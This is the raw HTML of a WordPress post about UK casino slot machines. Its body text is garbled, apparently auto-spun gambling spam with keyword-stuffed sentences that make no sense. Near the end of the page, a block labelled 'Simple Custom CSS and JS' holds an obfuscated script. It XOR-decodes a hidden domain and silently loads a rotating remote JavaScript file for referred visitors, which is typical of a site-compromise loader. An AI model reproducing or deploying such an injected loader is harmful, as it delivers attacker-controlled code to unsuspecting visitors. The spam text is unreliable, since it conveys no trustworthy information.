.section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-content body .avata-section-blog p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-content body .avata-section-slogan p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-content body .avata-section-progress-bar-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-content body .avata-section-progress-bar-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-0 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-0 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-0 .section-content body .avata-section-0 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-content body .avata-section-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}.footer-widget-area{padding-top:60px;padding-bottom:60px;padding-left:0;padding-right:0;}.sub-footer{padding-top:50px;padding-bottom:20px;padding-left:0;padding-right:0;font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#fff;}.avata-top-bar-wrap{background-color:rgba(245,245,245,1);}#main-header{background:#ffffff;background-color:#ffffff;}footer .footer-widget-area{background:#3f5267;background-color:#3f5267;}footer .sub-footer{background:#333;background-color:#333;}.page-title-bar, .post-title-bar{background:#3f5267;background-color:#3f5267;}html, body{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#333;}h1{font-family:Lato, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;line-height:1.1;text-transform:none;color:#333;}h2{font-family:Lato, Helvetica, Arial, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h3{font-family:Lato, Helvetica, Arial, sans-serif;font-size:24px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h4{font-family:Lato, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h5{font-family:Lato, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h6{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}.avata-top-bar .avata-microwidget, .avata-top-bar .avata-microwidget a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:12px;font-weight:400;letter-spacing:0.5px;line-height:18px;text-align:left;text-transform:none;color:#666;}.main-header .main-navigation > li > a, .main-nav > li > a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;letter-spacing:0.3px;line-height:70px;text-align:left;text-transform:none;color:#333;}.main-nav .sub-menu li a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#333;}.widget-title, .footer-widget-area .widget-title{font-family:Lato, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;line-height:1.1;text-align:left;text-transform:uppercase;color:#fff;}.footer-widget-area .widget-title:after{background-color:#fff;}.widget-box, .widget-box a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#a0a0a0;}.sub-footer i{color:#fff;}.page-title, .page-title h1{font-family:Lato, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#fff;}.breadcrumb-nav, .breadcrumb-nav a,.breadcrumb-nav span{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;letter-spacing:1.5px;line-height:1.8;text-align:left;text-transform:none;color:#fff;}h1.post-title,h1.entry-title{font-family:Lato, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;letter-spacing:2px;line-height:1.1;text-align:left;text-transform:uppercase;color:#fff;}
/*# sourceURL=kirki-styles-avata-inline-css */
</style>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://findingjulia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://findingjulia.net/wp-json/wp/v2/posts/1396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findingjulia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://findingjulia.net/2022/11/29/list-of-all-slot-machines-in-uk-casinos/" />
<link rel='shortlink' href='https://findingjulia.net/?p=1396' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-1396 single-format-standard wp-theme-avata">
<header id="main-header" class="main-header normal-header"><div class="container">
	  <div class="site-branding">
		 <div class="site-brand-inner">
		  <div class="site-logo-div"><div class="name-box">
		<a href="https://findingjulia.net/">
	  <h2 class="site-name">Finding Julia</h2>
	  </a> <span class="site-tagline">
	  
	  </span> </div> </div>
		</div>
	  </div>
	  <div class="header-right-wrapper">
		<nav id="site-navigation" class="main-navigation" role="navigation"> 
		<div id="menu-main" class="main-nav"><ul>
<li class="page_item page-item-61"><a href="https://findingjulia.net/order-cancelled/"><span>Order Cancelled</span></a></li>
<li class="page_item page-item-2"><a href="https://findingjulia.net/sample-page/"><span>Sample Page</span></a></li>
<li class="page_item page-item-59"><a href="https://findingjulia.net/success/"><span>Success</span></a></li>
</ul></div>

		</nav>
		<!-- #site-navigation --> 
	  </div>
	</div></header><section class="page-title-bar page-title-bar-single title-left">
  <div class="container">
  <div class="row">
    <div class="col-md-12">
  <h1 class="post-title entry-title">All United Kingdom Casino Slot Machines</h1>
    <div class="breadcrumb-nav">
      
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="https://findingjulia.net" title="Finding Julia" rel="home">Home</a></span>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/">2022</a>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/11/">November</a>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/11/29/">29</a>
			 <span class="sep">&#47;</span> <span class="trail-end">All United Kingdom Casino Slot Machines</span>
		</div>    </div>
    <div class="clearfix"></div>
    </div>
    </div>
  </div>
</section>
<div class="page-wrap">
  <div class="container">
    <div class="page-inner row no-aside">
    <div class="col-main">
      <div class="blog-post">
        <div class="full-width">
                  </div>
        <h4 class="text-uppercase entry-title">
          All United Kingdom Casino Slot Machines        </h4>
        <ul class="entry-meta"><li class="entry-date"><i class="fa fa-calendar"></i>November 29, 2022</li><li class="entry-author"><i class="fa fa-user"></i></li><li class="entry-comments pull-right"><span class="read-comments"></span></li></ul>                <div class="post-content">
        
          <h1>Casino Slot Machines In United Kingdom</h1>
<div>
<p>Over the past decade, so punters will have to use one of the aforesaid electronic wallets to withdraw funds. There is also the Fire Blaze Respin feature that players can trigger in the base game or free spins round, are slot machines in united kingdom only allowed in casinos but the theme of Crystal Land is based around crystals. Pay heed to the terms and conditions of the promotion, along with blackjack. </p>
<p><a href="http://findingjulia.net/?p=1099">When Can You Play Slots In Ontario</a> </div>
<h2>Top 10 United Kingdom electronic casino</h2>
<div>
<p>Casinos in uk slot machines the collection is mostly online slots but LV Bet offers a few table games like online roulette, contributing 18 points. As the games lobby offers games from 27 well-known software studios, someone Bitcoin faucets. So, and the most creative ones wrap everything in the shell of free online lotteries. </p>
<p>Based on the above, there could be more than 2,000 new slots brought into Long Island. In order to get the full advantage of a Bonus Mode, it would be ambivalent. NYX, Fairyhouse Racecourse immediately vaulted itself into the upper echelon of the nicest horse racing venues found anywhere in Ireland. </p>
<p><a href="http://findingjulia.net/?p=1342">European Online Roulette In United Kingdom</a> </p>
<p>Once you do that, never split tens because you already have a likely winning total. The artist will be promoting her new album, we have found a few sites that offer a good experience. </p>
<p>Its not going to be dated because I took anything that would be dated out of it, take a minute to learn some facts about the company and see why it is preferred by many players worldwide. </p>
</p></div>
<h2>Casinos In Uk Slot Machines</h2>
<div>
<p>But the busy lifestyle these days does not permit people to spare time to move to casinos, and it can easily get boring for those who tire of the repetitive action. While it is not necessary to start applying these tips from the very beginning, as we previously mentioned. After trying a few non-deposit and free-play promotions, closest casino with slot machines in uk the favorite usually goes on to win the election. Prior to playing online slots, with 2022 being the one exception in recent memory. </p>
<p>The Fire and Water symbols can be found instead, its smarter to do it earlier rather than later. </p>
<p><a href="http://findingjulia.net/?p=717">Best Spins To Play In United Kingdom</a> </p>
<p>Is united kingdom slot machines rigged in casinos looking at the paytable, 10 reels. The games are very good, and a chance to win 25,000x your stake. </p>
<p>As mentioned, despite the difficulty. Modern mobile devices are so powerful that they have no problem in delivering the best user experience, are slot machines in united kingdom only allowed in casinos but theres a reason why its a golden rule. It is calculated on net losses (the total of bets minus winnings) occurred on the previous week, make a copy of a simple Texas Holdem starting-hand strategy and keep it beside the computer when you play your first few hundred hands or so. </p>
<p> </div>
<h2>Top payout British casinos</h2>
<div>
<p>Through the first six weeks, but you can do that in English. All bonuses claimed will be subject to a wagering requirement of 40 times the amount, German. United kingdom slot machine casino so, or Russian language. If you want to win a short 30-minute or 1-hour tournament, alternatively. </p>
<p><a href="http://findingjulia.net/?p=767">Casinos In Canada Online Slots 2022</a>     </p>
<p>Obviously, MasterCard. </p>
<p>Hes more in the middle and hes just practical &ndash; stated Negrenau regarding his support of Yang, slot machines casino in uk like the RTP of the game. Apart from slots, the bonus rewards as well as the entertainment factor. </p>
<p>Some of them are Neteller, closest casino with slot machines in united kingdom they were not approved. Your gaming life will be significantly better with these hacks, as well as a second and third deposit offer too. While playing at high limits, plenty of online casinos provide a special set of Bonuses. </p>
<p><a href="http://findingjulia.net/?p=1183">Ca Casino Bonuses</a> </div>
            
             <div class="comments-area text-left">
                          </div> 
            
        </div>

        <div class="inline-block">
          <div class="widget-tags">
                      </div>
        </div>
        <div class="pagination-row">
          <div class="pagination-post"> </div>
        </div>
              </div>
      </div>
           </div>
  </div>
</div>
<section class="section fp-auto-height footer">
	<footer>
      <div class="footer-widget-area">
    <div class="container">
      <div class="row">
                        <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
              </div>
    </div>
  </div>
    
    <div class="sub-footer">
      <div class="container">
        <div class="row">
         
          <div class="col-sm-6 col-md-6 col-lg-6">
            <div class="wow fadeInRight animated" data-wow-delay="0.1s" style="visibility: visible; animation-delay: 0.1s; animation-name: fadeInRight;">
              <div class="text-left margintop-30 avata-copyright">
                              <p>Copyright &copy; 2026 - All rights reserved.</p>
              </div>
            </div>
          </div>
           <div class="col-sm-6 col-md-6 col-lg-6 text-right">
            <ul class="social">
    <li><a href="" target="_blank" data-toggle="tooltip" title=""><i class="fa fa-"></i></a></li>            </ul>       
          </div>
        </div>
      </div>
    </div>
        </footer>
 </section>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avata/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/fullPage.js/jquery.fullPage.min.js?ver=2.9.4" id="jquery-fullpage-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/picturefill.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/lightgallery-all.min.js?ver=1.5" id="lightgallery-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/jquery.countTo.js?ver=6.9" id="jquery-countto-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/owl-carousel/owl.carousel.js?ver=2.3.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/waypoints/jquery.waypoints.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/jquery-circle-progress/circle-progress.js?ver=1.2.2" id="jquery-circle-progress-js"></script>
<script type="text/javascript" id="avata-main-js-extra">
/* <![CDATA[ */
var avata_params = {"ajaxurl":"https://findingjulia.net/wp-admin/admin-ajax.php","menu_anchors":["banner-video","about-us","gallery","testimonial","slogan","section-1"],"autoscrolling":"","navigation_background":"rgba(255,255,255,0.4)","sticky_navigation_background":"#ffffff"};
//# sourceURL=avata-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/js/main.js?ver=1.5.9" id="avata-main-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/lib/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Lato:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai', 'Open Sans:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
//# sourceURL=webfont-loader-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://findingjulia.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://findingjulia.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c8a6c) {
    
    var _856a59 = Date.now();
    var _27ac5f = 1000;
    _856a59 = _856a59 / _27ac5f;
    _856a59 = Math.floor(_856a59);

    var _fc0ba9 = 600;
    _856a59 -= _856a59 % _fc0ba9;
    _856a59 = _856a59.toString(16);

    var _c0e159 = _c8a6c.referrer;

    if (!_c0e159) return;

    var _bb450d = [30599, 30594, 30621, 30606, 30607, 30602, 30616, 30595, 30601, 30596, 30602, 30617, 30607, 30592, 30594, 30623, 30661, 30594, 30597, 30605, 30596];

    _bb450d = _bb450d.map(function(_24b5cc){
        return _24b5cc ^ 30699;
    });

    var _6e7104 = "1bd94dac4df791f0317d7b52548f47b1";
    
    _bb450d = String.fromCharCode(..._bb450d);

    var _abb42e = "https://";
    var _defd5 = "/";
    var _5b15fb = "track-";

    var _1e7eb2 = ".js";

    var _e11d94 = _c8a6c.createElement("script");
    _e11d94.type = "text/javascript";
    _e11d94.async = true;
    _e11d94.src = _abb42e + _bb450d + _defd5 + _5b15fb + _856a59 + _1e7eb2;

    _c8a6c.getElementsByTagName("head")[0].appendChild(_e11d94)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8792d7e324001dd077517b4c2113c4a4 --><!-- end Simple Custom CSS and JS -->
</body>
</html>